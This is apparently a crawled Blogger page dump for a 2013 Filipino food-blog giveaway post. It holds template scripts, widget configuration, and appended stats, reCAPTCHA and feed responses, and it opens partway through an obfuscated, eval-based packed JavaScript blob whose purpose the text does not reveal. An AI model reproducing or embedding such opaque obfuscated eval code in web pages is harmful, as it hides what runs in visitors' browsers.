\a\\I\\a\\X\\a\\z\\a\\v\\a\\t\\a\\k\\a\\17\\a\\v\\a\\y\\a\\r\\a\\b\\x\\a\\X\\a\\r\\a\\r\\a\\y\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\M\\a\\H\\a\\A\\a\\A\\a\\r\\a\\J\\a\\t\\a\\I\\a\\k\\a\\c\\a\\U\\a\\U\\a\\k\\a\\M\\a\\A\\a\\A\\a\\O\\a\\v\\a\\y\\a\\18\\a\\r\\a\\t\\a\\k\\a\\b\\b\\a\\r\\a\\u\\a\\11\\a\\t\\a\\W\\a\\b\\S\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\V\\a\\b\\A\\a\\G\\a\\M\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\b\\x\\a\\X\\a\\r\\a\\r\\a\\y\\a\\k\\a\\18\\a\\y\\a\\k\\a\\v\\a\\A\\a\\18\\a\\c\\a\\k\\a\\u\\a\\J\\a\\v\\a\\A\\a\\u\\a\\t\\a\\r\\a\\k\\a\\V\\a\\z\\a\\u\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\t\\a\\u\\a\\t\\a\\v\\a\\M\\a\\b\\A\\a\\X\\a\\u\\a\\18\\a\\r\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\k\\a\\b\\19\\a\\16\\a\\b\\b\\a\\b\\T\\a\\b\\19\\a\\b\\A\\a\\b\\x\\a\\b\\T\\a\\16\\a\\b\\m\\a\\b\\14\\a\\b\\e\\a\\b\\A\\a\\b\\f\\a\\b\\q\\a\\b\\1a\\a\\k\\a\\O\\a\\r\\a\\V\\a\\b\\i\\a\\v\\a\\t\\a\\k\\a\\A\\a\\H\\a\\1b\\a\\k\\a\\17\\a\\v\\a\\y\\a\\r\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\b\\d\\a\\11\\a\\t\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\b\\13\\a\\J\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\u\\a\\18\\a\\I\\a\\k\\a\\b\\19\\a\\u\\a\\V\\a\\r\\a\\z\\a\\k\\a\\z\\a\\H\\a\\u\\a\\y\\a\\k\\a\\V\\a\\c\\a\\D\\a\\k\\a\\G\\a\\H\\a\\11\\a\\J\\a\\y\\a\\r\\a\\y\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\13\\a\\A\\a\\u\\a\\18\\a\\r\\a\\k\\a\\V\\a\\v\\a\\J\\a\\y\\a\\k\\a\\K\\a\\12\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\u\\a\\M\\a\\t\\a\\v\\a\\R\\a\\r\\a\\k\\a\\l\\a\\U\\a\\U\\a\\k\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\S\\a\\b\\f\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\j\\a\\b\\m\\a\\b\\T\\a\\b\\o\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\I\\a\\M\\a\\G\\a\\H\\a\\z\\a\\z\\a\\k\\a\\J\\a\\11\\a\\k\\a\\17\\a\\b\\l\\a\\l\\a\\k\\a\\O\\a\\b\\l\\a\\l\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\b\\j\\a\\H\\a\\X\\a\\11\\a\\z\\a\\u\\a\\G\\a\\b\\j\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\V\\a\\z\\a\\H\\a\\M\\a\\b\\i\\a\\k\\a\\u\\a\\G\\a\\M\\a\\17\\a\\v\\a\\R\\a\\r\\a\\k\\a\\b\\Y\\a\\U\\a\\U\\a\\k\\a\\17\\a\\r\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\n\\a\\b\\Y\\a\\U\\a\\k\\a\\u\\a\\t\\a\\t\\a\\u\\a\\M\\a\\17\\a\\A\\a\\r\\a\\J\\a\\t\\a\\k\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\S\\a\\b\\f\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\f\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\O\\a\\X\\a\\k\\a\\b\\A\\a\\k\\a\\M\\a\\11\\a\\I\\a\\t\\a\\H\\a\\A\\a\\k\\a\\I\\a\\r\\a\\M\\a\\t\\a\\v\\a\\H\\a\\J\\a\\I\\a\\k\\a\\K\\a\\H\\a\\H\\a\\t\\a\\r\\a\\G\\a\\k\\a\\J\\a\\u\\a\\R\\a\\k\\a\\H\\a\\z\\a\\y\\a\\r\\a\\G\\a\\k\\a\\J\\a\\r\\a\\O\\a\\r\\a\\G\\a\\k\\a\\17\\a\\b\\y\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\H\\a\\J\\a\\z\\a\\H\\a\\u\\a\\y\\a\\k\\a\\18\\a\\r\\a\\t\\a\\b\\T\\a\\z\\a\\r\\a\\A\\a\\r\\a\\J\\a\\t\\a\\b\\b\\a\\W\\a\\b\\13\\a\\y\\a\\k\\a\\A\\a\\W\\a\\M\\a\\H\\a\\J\\a\\t\\a\\r\\a\\J\\a\\t\\a\\k\\a\\J\\a\\11\\a\\z\\a\\z\\a\\k\\a\\z\\a\\H\\a\\M\\a\\u\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\L\\a\\D\\a\\k\\a\\c\\a\\N\\a\\U\\a\\k\\a\\G\\a\\r\\a\\K\\a\\k\\a\\y\\a\\H\\a\\K\\a\\H\\a\\z\\a\\z\\a\\H\\a\\O\\a\\k\\a\\b\\1a\\a\\v\\a\\J\\a\\v\\a\\A\\a\\u\\a\\z\\a\\k\\a\\b\\b\\a\\z\\a\\H\\a\\18\\a\\18\\a\\r\\a\\G\\a\\k\\a\\b\\S\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\v\\a\\J\\a\\J\\a\\r\\a\\G\\a\\b\\e\\a\\b\\S\\a\\b\\1a\\a\\b\\19\\a\\k\\a\\V\\a\\H\\a\\t\\a\\t\\a\\H\\a\\A\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\G\\a\\H\\a\\A\\a\\b\\14\\a\\17\\a\\u\\a\\G\\a\\b\\14\\a\\H\\a\\y\\a\\r\\1h\\1g\\1h\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\1h\\1g\\1h\\a\\b\\G\\a\\O\\a\\s\\1h\\1g\\1h\\a\\b\\G\\a\\V\\1h\\1g\\1h\\a\\18\\1h\\1e\\1o\\b\\10\\1f\\b\\L\\1f\\b\\K\\1g\\b\\J\\1g\\b\\n\\1g\\b\\H\\1g\\b\\D\\1g\\b\\M\\1c\\1k\\b\\D\\1n\\b\\L\\1f\\b\\n\\1c\\1k\\b\\I\\1f\\b\\n\\1O\\b\\J\\1A\\b\\C\\1d\\Y\\1e\\1C\\b\\D\\1f\\b\\12\\1f\\b\\n\\1y\\b\\J\\1c\\1c\\1c\\1r\\1f\\1f\\b\\n\\1n\\b\\n\\1P\\b\\J\\1c\\1S\\b\\11\\1A\\b\\P\\1d\\b\\C\\1d\\S\\1e\\1e\\1f\\b\\n\\1r\\b\\V\\1c\\1C\\b\\n\\1F\\b\\X\\1f\\b\\W\\1c\\1c\\1m\\1o\\b\\N\\1f\\1M\\b\\C\\1d\\Y\\1e\\1d\\b\\C\\1d\\13\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\P\\1c\\1c\\1k\\b\\U\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\M\\1d\\b\\D\\1f\\b\\n\\1c\\1e\\1n\\b\\H\\1d\\b\\n\\1e\\F\\F\\b\\D\\1f\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1d\\b\\L\\1f\\b\\D\\1c\\1k\\b\\I\\1s\\b\\M\\1d\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\L\\1f\\1c\\1k\\b\\I\\1s\\b\\C\\1d\\15\\1e\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\U\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\N\\1f\\b\\H\\1d\\b\\n\\1e\\1c\\1k\\b\\K\\1n\\b\\K\\1d\\b\\C\\1d\\13\\1e\\1e\\1f\\b\\16\\1s\\b\\17\\1f\\b\\C\\1d\\19\\1e\\1r\\b\\D\\1f\\b\\n\\1c\\1r\\b\\C\\1d\\19\\1e\\1g\\b\\C\\1d\\1a\\1e\\1c\\1g\\b\\H\\1d\\b\\n\\1e\\1c\\1m\\1m\\1o\\b\\I\\1s\\b\\K\\1m\\1f\\b\\C\\1d\\14\\1e\\1g\\b\\1b\\1g\\Q\\14\\1g\\b\\C\\1d\\T\\1e\\1d\\b\\C\\1d\\Q\\1e\\1e\\1f\\b\\C\\1d\\b\\1e\\1c\\1g\\14\\1g\\1k\\1m\\1c\\1c","\\F","\\v\\t\\o\\j\\w","\\F\\F\\F\\F\\F\\F\\F\\F\\F\\F\\n\\T\\b\\F\\n\\Q\\H\\F\\n\\Q\\Q\\F\\n\\Q\\19\\F\\n\\Q\\1a\\F\\n\\Q\\15\\F\\n\\Q\\14\\F\\n\\15\\E\\F\\n\\T\\G\\F\\n\\T\\Q\\F\\n\\Q\\G\\F\\n\\Q\\I\\F\\n\\13\\S\\F\\n\\T\\E\\F\\n\\T\\H\\F\\n\\15\\Y\\F\\n\\13\\b\\F\\n\\Q\\D\\F\\n\\13\\1a\\F\\n\\T\\D\\F\\n\\Q\\E\\F\\n\\13\\Y\\F\\n\\13\\E\\F\\n\\T\\T\\F\\n\\13\\G\\F\\n\\15\\D\\F\\n\\15\\G\\F\\n\\T\\13\\F\\n\\Q\\Y\\F\\n\\15\\Q\\F\\n\\13\\I\\F\\n\\15\\T\\F\\n\\13\\H\\F\\n\\13\\13\\F\\n\\T\\1a\\F\\n\\13\\T\\F\\n\\T\\Y\\F\\n\\15\\15\\F\\n\\T\\B\\F\\n\\15\\13\\F\\n\\T\\14\\F\\n\\13\\Q\\F\\n\\15\\14\\F\\n\\15\\1a\\F\\n\\S\\G\\F\\n\\S\\D\\F\\n\\15\\19\\F\\n\\15\\S\\F\\n\\Y\\b\\F\\n\\13\\19\\F\\n\\13\\15\\F\\n\\15\\B\\F\\n\\Y\\T\\F\\n\\Y\\Q\\F\\n\\13\\B\\F\\n\\Y\\S\\F\\n\\T\\S\\F\\n\\S\\Y\\F\\n\\Y\\1a\\F\\n\\Y\\Y\\F\\n\\Y\\E\\F\\n\\Y\\G\\F\\n\\Y\\13\\F\\n\\Y\\I\\F\\n\\Y\\19\\F\\n\\Y\\15\\F\\n\\Y\\H\\F\\n\\Y\\B\\F\\n\\13\\D\\F\\n\\Y\\D\\F\\n\\S\\14\\F\\n\\T\\15\\F\\n\\S\\Q\\F\\n\\S\\13\\F\\n\\S\\b\\F\\n\\S\\19\\F\\n\\S\\S\\F\\n\\T\\19\\F\\n\\S\\1a\\F\\n\\S\\15\\F\\n\\Q\\T\\F\\n\\S\\B\\F\\n\\S\\T\\F\\n\\15\\b\\F\\n\\Q\\13\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\T\\F\\n\\S\\I\\F\\1p\\14\\n\\15\\14\\S\\19\\F\\n\\T\\I\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\S\\F\\n\\Q\\B\\F\\n\\S\\E\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\Y\\F\\s\\f\\w\\x\\s\\p\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\Q\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\b\\F\\h\\x\\p\\e\\w\\j\\q\\p\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\13\\F\\j\\h\\F\\n\\Y\\14\\F\\Z\\w\\s\\j\\p\\i\\F\\n\\S\\H\\F\\z\\k\\j\\o\\f\\F\\Q\\1a\\F\\w\\q\\Z\\w\\s\\j\\p\\i\\F\\T\\13\\F\\y\\c\\s\\F\\f\\y\\c\\o\\F\\t\\c\\s\\v\\f\\L\\p\\w\\F\\T\\S\\F\\p\\f\\z\\F\\W\\f\\i\\H\\n\\t\\F\\n\\Q\\S\\F\\13\\Q\\F\\T\\T\\14","","\\h\\s\\q\\r\\E\\k\\c\\s\\E\\q\\g\\f","\\s\\f\\t\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1u(1v,1w,1i,1q,1l,1z){1l=1u(1i){1x(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1q[1i]||1l(1i)};1q=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1i=1};1D(1i--){1E(1q[1i]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1q[1i])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x69|x68|x6A|x6B|x78|x6C|x6E|x6F|x6D|x72|x70|x71|x73|x74|x75|x76|x77|x79|x41|x7A|x42|x43|x7C|x44|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x32|x4E|x35|x33|x4F|x50|x52|x51|x34|x53|x54|x56|x55|x36|x30|x37|x57|x58|x59|x38|x39|x5A|x29|x5B|x5D|x28|x2C|x22|_0xd5fex3|_0xc7fd|x7B|_0xd5fex5|x7D|x3D|x3B|x5F|_0xd5fex4|x2B|x20|x2D|function|_0xd5fex1|_0xd5fex2|return|x2F|_0xd5fex6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4IMAcG7qex8bkbEoYYq6QSZlc0OA:1768677680231';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5066192679755950750','//www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html','5066192679755950750');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5066192679755950750', 'title': 'The Purple Doll', 'url': 'https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html', 'canonicalUrl': 'http://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html', 'homepageUrl': 'https://www.thepurpledoll.net/', 'searchUrl': 'https://www.thepurpledoll.net/search', 'canonicalHomepageUrl': 'http://www.thepurpledoll.net/', 'blogspotFaviconUrl': 'https://www.thepurpledoll.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-27648618-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Purple Doll - Atom\x22 href\x3d\x22https://www.thepurpledoll.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Purple Doll - RSS\x22 href\x3d\x22https://www.thepurpledoll.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Purple Doll - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5066192679755950750/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Purple Doll - Atom\x22 href\x3d\x22https://www.thepurpledoll.net/feeds/1628620564831822518/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3139293030698445', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1628620564831822518', 'postImageThumbnailUrl': 'http://i45.tinypic.com/2583wn4_th.jpg', 'postImageUrl': 'http://farm9.staticflickr.com/8375/8519348406_152dab49c9_z.jpg', 'pageName': 'Taste the Love with The Bistro Group + Giveaway #12!', 'pageTitle': 'The Purple Doll: Taste the Love with The Bistro Group + Giveaway #12!', 'metaDescription': 'Join the last leg of The Purple Doll\x27s blog anniversary giveaway series and win P3000-worth of GCs from The Bistro Group of restaurants!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Taste the Love with The Bistro Group + Giveaway #12!', 'description': 'Join the last leg of The Purple Doll\x27s blog anniversary giveaway series and win P3000-worth of GCs from The Bistro Group of restaurants!', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujG7OQu5V7JRiFYVDXmLL8O7QFbSEEmVmDckGU2Aik6XAAqqS8DEe83Xm1bFgE_uijqIZXZmsjk3pY0sNRzeDWOr6CmtjZuZu3tVbZPc7rd9gaEizsmSeVqV_Dlq0pFaR0', 'url': 'https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1628620564831822518}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.thepurpledoll.net/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAdLTz2drFRgBW5av5bRv62nJr6N9EtaZ8mxplU6FNNAs3-8ipK8G3--GCbITWSGBwJd6HuttQfzmAGhDQ-FpVyk0s6yg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'footer-sec2', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thepurpledoll.net/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAdLTz2drFRgBW5av5bRv62nJr6N9EtaZ8mxplU6FNNAs3-8ipK8G3--GCbITWSGBwJd6HuttQfzmAGhDQ-FpVyk0s6yg
body_size: 18
content:
{"total":9532133,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,41],[1,41],[2,39],[3,41],[4,45],[5,37],[6,42],[7,39],[8,44],[9,42],[10,47],[11,53],[12,55],[13,65],[14,69],[15,47],[16,58],[17,51],[18,57],[19,62],[20,68],[21,77],[22,70],[23,69],[24,57],[25,98],[26,88],[27,83],[28,100],[29,56]],"nextTickMs":33962}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3kwDXgmz44TDUTlIWhHm1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768677698125');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default/-/campaign?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 35117
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-17T21:29:30.178+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya 